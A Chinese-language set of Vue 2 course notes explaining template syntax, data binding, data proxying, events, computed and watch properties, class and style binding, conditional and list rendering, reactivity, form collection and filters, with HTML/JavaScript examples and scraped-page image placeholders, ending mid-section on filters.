Vue2
Vue核心
Vue简介
介绍
一套用于构建用户界面的渐进式JavaScript框架
构建用户界面:将数据通过某种方法编程用户可以看到的界面
渐进式:Vue可以自底向上逐层的应用(简单应用:只需一个轻量小巧的核心库;–> 复杂应用:可以引入各式各样的Vue插件)
Vue 的特点
- 1.遵循
MVVM模式 - 2.采用
组件化模式,提高代码复用率,且让代码更好的维护 - 3.
声明式编码,让编码人员无需直接操作DOM,提高开发效率
/* 命令式编码 */ |
<!--声明式编码--> |
- 4.使用


虚拟DOM+优秀的Diff算法,尽量复用DOM节点

旧的虚拟DOM和新的虚拟DOM进行比较,比较叫Diff
.js代表源码文件,文件可读性好,便于调试和修改,体积大,传输时间长
min.js代表压缩版的文件,文件可读性差,所占用空间相对较小,可用于源码防窃
http://127.0.0.1:代表本机
初识 Vue
- Vue实例和容器是一一对应的
|
模板语法
- Vue模板语法有2大类:
- 1.
插值语法(双大括号表达式):- 功能:用于解析
标签体内容。 - 写法:
{{xxx}},xxx是js表达式,且可以直接读取到data中的所有属性。
- 功能:用于解析
- 2.
指令语法(以 v-开头):- 功能:用于解析
标签(包括:标签属性、标签体内容、绑定事件…..)。 - 举例:v-bind:href=”xxx” 或 简写为 :href=”xxx”,xxx同样要写js表达式(读取一个变量),且可以直接读取到data中的所有属性。
- 备注:Vue中有很多的指令,且形式都是:v-????。
- 功能:用于解析
- 1.
|
数据绑定
- Vue中有2种数据绑定的方式:

- 1.
单向绑定(v-bind):数据只能从data流向页面。 - 2.

双向绑定(v-model):数据不仅能从data流向页面,还可以从页面流向data。 - 备注:
- 1.
双向绑定一般都应用在表单类元素(输入类元素)上(如:input、select等) - 2.
v-model:value可以简写为v-model,因为v-model默认收集的就是value值。
- 1.
- 1.


|
el与data的两种写法
- data与el的2种写法
- 1.el有2种写法
- (1).
new Vue时候配置el属性。 - (2).先创建Vue实例,随后再通过
vm.$mount('#root')指定el的值。
- (1).
- 2.data有2种写法
- (1).
对象式 - (2).
函数式,必须返回一个对象 - 如何选择:目前哪种写法都可以,以后学习到
组件时,data必须使用函数式,否则会报错。
- (1).
- 3.一个重要的原则:
- 由
Vue管理的函数,一定不要写箭头函数,一旦写了箭头函数,this就不再是Vue实例了,而是window。
- 由
- 1.el有2种写法

|



理解MVVM
- M:模型(Model) :data中的数据
- V:视图(View) :模板代码
- VM:视图模型(ViewModel):Vue实例


- VM:视图模型(ViewModel):Vue实例

观察发现:
- 1.

data中所有的属性,最后都出现在了vm身上。 - 2.``vm身上所有的
属性及Vue原型上所有属性,在Vue模板中都可以直接使用。
- 1.
|

数据代理
回顾Object.defineproperty方法
- 三个参数
- 1.给哪个对象添加属性
- 2.添加的属性名
- 3.配置项对象
let number = 18 |


数据代理
- 数据代理:通过一个
对象代理对另一个对象中属性的操作(读/写)
let obj = { x:100 } |

Vue中的数据代理
- 1.Vue中的数据代理:
- 通过
vm对象来代理data对象中属性的操作(读/写)
- 通过
- 2.Vue中数据代理的好处:
- 更加
方便的操作data中的数据
- 更加
- 3.基本原理:
- 通过
Object.defineProperty()把data对象中所有属性添加到vm上。 - 为每一个
添加到vm上的属性,都指定一个getter/setter。 - 在
getter/setter内部去操作(读/写)data中对应的属性。

- 通过
|
事件处理
事件的基本使用
- 事件的基本使用:
- 1.使用
v-on:xxx或@xxx绑定事件,其中xxx是事件名; - 2.
事件的回调需要配置在methods对象中,最终会在vm上; - 3.methods中配置的函数,
不要用箭头函数!否则this就不是vm了; - 4.methods中配置的函数,都是
被Vue所管理的函数,this的指向是vm 或 组件实例对象; - 5.
@click="demo"和@click="demo($event)"效果一致,但后者可以传参;
- 1.使用
|
事件修饰符
- Vue中的事件修饰符:
- 1.prevent:阻止默认事件(常用)(event.preventDefault());
- 2.stop:阻止事件冒泡(常用)(event.stopPropagation());
- 3.once:事件只触发一次(常用);
- 4.capture:使用事件的捕获模式;
- 嵌套事件:先捕获再冒泡,冒泡阶段处理事件,捕获阶段由外向内,冒泡阶段由内向外
- 5.self:只有event.target是当前操作的元素时才触发事件;
- 6.passive:事件的默认行为立即执行,无需等待事件回调执行完毕;
|
键盘事件
- 1.Vue中常用的按键别名:
- 回车 => enter
- 删除 => delete (捕获“删除”和“退格”键)
- 退出 => esc
- 空格 => space
- 换行 => tab (特殊,必须配合keydown去使用)
- 上 => up
- 下 => down
- 左 => left
- 右 => right
- 2.Vue未提供别名的按键,可以使用按键原始的key值去绑定,但注意要转为kebab-case(短横线命名)
- 3.系统修饰键(用法特殊):ctrl、alt、shift、meta
- (1).配合keyup使用:按下修饰键的同时,再按下其他键,随后释放其他键,事件才被触发。
- (2).配合keydown使用:正常触发事件。
- 4.也可以使用keyCode去指定具体的按键(不推荐)
- 5.Vue.config.keyCodes.自定义键名 = 键码,可以去定制按键别名
计算属性-computed
只要data中的数据发生变化,vue一定会重新解析模版的
|
- 计算属性:
- 1.定义:要用的
属性不存在,要通过已有属性计算得来。 - 2.原理:底层借助了
Objcet.defineProperty方法提供的getter和setter。 - 3.get函数什么时候执行?
- (1).
初次读取时会执行一次。 - (2).当
依赖的数据发生改变时会被再次调用。
- (1).
- 4.set什么时候调用?
- 当fullName被
修改时
- 当fullName被
- 5.优势:与methods实现相比,
内部有缓存机制(复用),效率更高,调试方便。 - 6.备注:
- 1.计算属性最终会出现在vm上,直接读取使用即可。
- 2.如果计算属性要被修改,那必须写set函数去响应修改,且set中要引起计算时依赖的数据发生改变。
- 1.定义:要用的
|
监视属性-watch
监视属性watch
- 1.当被
监视的属性变化时,回调函数自动调用, 进行相关操作 - 2.监视的属性
(data中属性和computed中计算属性)必须存在,才能进行监视!!,不存在也不报错 - 3.监视的两种写法:
- (1).new Vue时传入
watch配置 - (2).通过
vm.$watch监视
- (1).new Vue时传入
|
深度监视
- 深度监视:
- (1).Vue中的watch默认
不监测对象内部值的改变(一层)。 - (2).配置
deep:true可以监测对象内部值改变(多层)。
- (1).Vue中的watch默认
- 备注:
- (1).
Vue自身可以监测对象内部值的改变,但Vue提供的watch默认不可以! - (2).使用watch时根据数据的具体结构,决定是否采用深度监视。
- (1).
|
computed和watch之间的区别
- computed和watch之间的区别:
- 1.computed能完成的功能,watch都可以完成。
- 2.watch能完成的功能,computed(靠的是返回值)不一定能完成,例如:watch可以进行
异步操作。
- 两个重要的小原则:
- 1.所被
Vue管理的函数,最好写成普通函数,这样this的指向才是vm或组件实例对象。 - 2.所有
不被Vue所管理的函数(定时器的回调函数、ajax的回调函数等、Promise的回调函数),最好写成箭头函数,这样this的指向才是vm或组件实例对象。
- 1.所被
|
绑定样式
- class样式
- :class=”xxx” xxx可以是
字符串、对象、数组- 字符串写法适用于:类名不确定,要动态获取。
- 对象写法适用于:要绑定多个样式,个数不确定,名字也不确定。
- 数组写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用。
- :class=”xxx” xxx可以是
- style样式
- :style=”xxx” xxx可以是
对象、数组- :style=”{fontSize: xxx}”其中xxx是动态值。
- :style=”[a,b]”其中a、b是样式对象。
<html>
<head>
<meta charset="UTF-8" />
<title>绑定样式</title>
<style>
.basic{
width: 400px;
height: 100px;
border: 1px solid black;
}
.happy{
border: 4px solid red;;
background-color: rgba(255, 255, 0, 0.644);
background: linear-gradient(30deg,yellow,pink,orange,yellow);
}
.sad{
border: 4px dashed rgb(2, 197, 2);
background-color: gray;
}
.normal{
background-color: skyblue;
}
.atguigu1{
background-color: yellowgreen;
}
.atguigu2{
font-size: 30px;
text-shadow:2px 2px 10px red;
}
.atguigu3{
border-radius: 20px;
}
</style>
<script type="text/javascript" src="../js/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器-->
<div id="root">
<!-- 绑定class样式--字符串写法,适用于:样式的类名不确定,需要动态指定 -->
<div class="basic" :class="mood" @click="changeMood">{{name}}</div> <br/><br/>
<!-- 绑定class样式--数组写法,适用于:要绑定的样式个数不确定、名字也不确定 -->
<div class="basic" :class="classArr">{{name}}</div> <br/><br/>
<!-- 绑定class样式--对象写法,适用于:要绑定的样式个数确定、名字也确定,但要动态决定用不用 -->
<div class="basic" :class="classObj">{{name}}</div> <br/><br/>
<!-- 绑定style样式--对象写法 -->
<div class="basic" :style="styleObj">{{name}}</div> <br/><br/>
<!-- 绑定style样式--数组写法 -->
<div class="basic" :style="styleArr">{{name}}</div>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el:'#root',
data:{
name:'尚硅谷',
mood:'normal',
classArr:['atguigu1','atguigu2','atguigu3'],
classObj:{
atguigu1:false,
atguigu2:false,
},
styleObj:{
fontSize: '40px',
color:'red',
},
styleObj2:{
backgroundColor:'orange'
},
styleArr:[
{
fontSize: '40px',
color:'blue',
},
{
backgroundColor:'gray'
}
]
},
methods: {
changeMood(){
const arr = ['happy','sad','normal']
const index = Math.floor(Math.random()*3)
this.mood = arr[index]
}
},
})
</script>
</html>
- :style=”xxx” xxx可以是
条件渲染
- v-if
- 写法:
- v-if=”表达式”
- v-else-if=”表达式”
- v-else=”表达式”
- 适用于:切换频率较低的场景
- 特点:不展示的DOM元素直接被移除
- 注意:v-if可以和:v-else-if、v-else一起使用,但要求结构不能被“打断”
- 写法:
- v-show
- 写法:v-show=”表达式”
- 适用于:切换频率较高的场景
- 特点:不展示的DOM元素未被移除,仅仅是使用样式隐藏掉
注意:使用v-if的时,元素可能无法获取到,而使用v-show一定可以获取到
列表渲染
基本列表
- v-for指令
- 用于展示列表数据
- 语法:v-for=”(item, index) in xxx” :key=”yyy”
- 可遍历:数组、对象、字符串(用的很少)、指定次数(用的很少)
<!-- 准备好一个容器-->
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<ul>
<li v-for="(p,index) of persons" :key="index">
{{p.name}}-{{p.age}}
</li>
</ul>
<!-- 遍历对象 -->
<h2>汽车信息(遍历对象)</h2>
<ul>
<li v-for="(value,k) of car" :key="k">
{{k}}-{{value}}
</li>
</ul>
<!-- 遍历字符串 -->
<h2>测试遍历字符串(用得少)</h2>
<ul>
<li v-for="(char,index) of str" :key="index">
{{char}}-{{index}}
</li>
</ul>
<!-- 遍历指定次数 -->
<h2>测试遍历指定次数(用得少)</h2>
<ul>
<li v-for="(number,index) of 5" :key="index">
{{index}}-{{number}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'张三',age:18},
{id:'002',name:'李四',age:19},
{id:'003',name:'王五',age:20}
],
car:{
name:'奥迪A8',
price:'70万',
color:'黑色'
},
str:'hello'
}
})
</script>
key的原理
- react、vue中的key有什么作用?(key的内部原理)
- 虚拟DOM中key的作用:key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】, 随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下:
- (1).旧虚拟DOM中找到了与新虚拟DOM相同的key:
- ①.若虚拟DOM中内容没变, 直接使用之前的真实DOM!
- ②.若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM。
- (2).旧虚拟DOM中未找到与新虚拟DOM相同的key,创建新的真实DOM,随后渲染到到页面
- (1).旧虚拟DOM中找到了与新虚拟DOM相同的key:
- 用index作为key可能会引发的问题:
- 若对数据进行:逆序添加、逆序删除等破坏顺序操作,会产生没有必要的真实DOM更新 ==> 界面效果没问题, 但效率低。
- 如果结构中还包含输入类的DOM:会产生错误DOM更新 ==> 界面有问题。
- 开发中如何选择key?:
- 最好使用每条数据的唯一标识作为key, 比如id、手机号、身份证号、学号等唯一值。
- 如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示, 使用index作为key是没有问题的。
<!-- 准备好一个容器-->
<div id="root">
<!-- 遍历数组 -->
<h2>人员列表(遍历数组)</h2>
<button @click.once="add">添加一个老刘</button>
<ul>
<li v-for="(p,index) of persons" :key="index">
{{p.name}}-{{p.age}}
<input type="text">
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'张三',age:18},
{id:'002',name:'李四',age:19},
{id:'003',name:'王五',age:20}
]
},
methods: {
add(){
const p = {id:'004',name:'老刘',age:40}
this.persons.unshift(p)
}
},
})
</script>
- 虚拟DOM中key的作用:key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】, 随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下:
列表过滤、排序和更新
<!-- 准备好一个容器--> |
Vue监测数据改变的原理
- vue会监视data中所有层次的数据。
- 如何监测对象中的数据?
- 通过setter实现监视,且要在new Vue时就传入要监测的数据。
- (1).对象中后追加的属性,Vue默认不做响应式处理
- (2).如需给后添加的属性做响应式,请使用如下API:
- Vue.set(target,propertyName/index,value) 或
- vm.$set(target,propertyName/index,value)
- 通过setter实现监视,且要在new Vue时就传入要监测的数据。
- 如何监测数组中的数据?
- 通过包裹数组更新元素的方法实现,本质就是做了两件事:
- (1).调用原生对应的方法对数组进行更新。
- (2).重新解析模板,进而更新页面。
- 通过包裹数组更新元素的方法实现,本质就是做了两件事:
- 在Vue修改数组中的某个元素一定要用如下方法:
- 1.使用这些API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()
- 2.Vue.set() 或 vm.$set()
特别注意:Vue.set() 和 vm.$set() 不能给vm 或 vm的根数据对象 添加属性!!!<!-- 准备好一个容器-->
<div id="root">
<h1>学生信息</h1>
<button @click="student.age++">年龄+1岁</button> <br/>
<button @click="addSex">添加性别属性,默认值:男</button> <br/>
<button @click="student.sex = '未知' ">修改性别</button> <br/>
<button @click="addFriend">在列表首位添加一个朋友</button> <br/>
<button @click="updateFirstFriendName">修改第一个朋友的名字为:张三</button> <br/>
<button @click="addHobby">添加一个爱好</button> <br/>
<button @click="updateHobby">修改第一个爱好为:开车</button> <br/>
<button @click="removeSmoke">过滤掉爱好中的抽烟</button> <br/>
<h3>姓名:{{student.name}}</h3>
<h3>年龄:{{student.age}}</h3>
<h3 v-if="student.sex">性别:{{student.sex}}</h3>
<h3>爱好:</h3>
<ul>
<li v-for="(h,index) in student.hobby" :key="index">
{{h}}
</li>
</ul>
<h3>朋友们:</h3>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}}--{{f.age}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el:'#root',
data:{
student:{
name:'tom',
age:18,
hobby:['抽烟','喝酒','烫头'],
friends:[
{name:'jerry',age:35},
{name:'tony',age:36}
]
}
},
methods: {
addSex(){
// Vue.set(this.student,'sex','男')
this.$set(this.student,'sex','男')
},
addFriend(){
this.student.friends.unshift({name:'jack',age:70})
},
updateFirstFriendName(){
this.student.friends[0].name = '张三'
},
addHobby(){
this.student.hobby.push('学习')
},
updateHobby(){
// this.student.hobby.splice(0,1,'开车')
// Vue.set(this.student.hobby,0,'开车')
this.$set(this.student.hobby,0,'开车')
},
removeSmoke(){
this.student.hobby = this.student.hobby.filter((h)=>{
return h !== '抽烟'
})
}
}
})
</script>
收集表单数据
- 若:,则v-model收集的是value值,用户输入的就是value值。
- 若:,则v-model收集的是value值,且要给标签配置value值。
- 若:
- 1.没有配置input的value属性,那么收集的就是checked(勾选 or 未勾选,是布尔值)
- 2.配置input的value属性:
- (1)v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
- (2)v-model的初始值是数组,那么收集的的就是value组成的数组
- 备注:v-model的三个修饰符:
- lazy:失去焦点再收集数据
- number:输入字符串转为有效的数字
- trim:输入首尾空格过滤
<!-- 准备好一个容器-->
<div id="root">
<form @submit.prevent="demo">
账号:<input type="text" v-model.trim="userInfo.account"> <br/><br/>
密码:<input type="password" v-model="userInfo.password"> <br/><br/>
年龄:<input type="number" v-model.number="userInfo.age"> <br/><br/>
性别:
男<input type="radio" name="sex" v-model="userInfo.sex" value="male">
女<input type="radio" name="sex" v-model="userInfo.sex" value="female"> <br/><br/>
爱好:
学习<input type="checkbox" v-model="userInfo.hobby" value="study">
打游戏<input type="checkbox" v-model="userInfo.hobby" value="game">
吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat">
<br/><br/>
所属校区
<select v-model="userInfo.city">
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
<option value="shenzhen">深圳</option>
<option value="wuhan">武汉</option>
</select>
<br/><br/>
其他信息:
<textarea v-model.lazy="userInfo.other"></textarea> <br/><br/>
<input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="http://www.atguigu.com">《用户协议》</a>
<button>提交</button>
</form>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
userInfo:{
account:'',
password:'',
age:18,
sex:'female',
hobby:[],
city:'beijing',
other:'',
agree:''
}
},
methods: {
demo(){
console.log(JSON.stringify(this.userInfo))
}
}
})
</script>
过滤器
- 定义:对要显示的数据进行特定格式化后再显示(适用于一些简单逻辑的处理)。
- 语法:
- 1.注册过滤器:
Vue.filter(name,callback)或new Vue{filters:{}} - 2.使用过滤器:
{{xxx | 过滤器名}}或v-bind:属性 = "xxx | 过滤器名"
- 1.注册过滤器:
- 备注:
- 1.过滤器也可以接收额外参数、多个过滤器也可以串联
- 2.并没有改变原本的数据, 是产生新的对应的数据
<!-- 准备好一个容器-->
<div id="root">
<h2>显示格式化后的时间</h2>
<!-- 计算属性实现 -->
<h3>现在是:{{fmtTime}}</h3>
<!-- methods实现 -->
<h3>现在是:{{getFmtTime()}}</h3>
<!-- 过滤器实现 -->
<h3>现在是:{{time | timeFormater}}</h3>
<!-- 过滤器实现(传参) -->
<h3>现在是:{{time | timeFormater('YYYY_MM_DD') | mySlice}}</h3>
<h3 :x="msg | mySlice">尚硅谷</h3>
</div>
<div id="root2">
<h2>{{msg | mySlice}}</h2>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
//全局过滤器
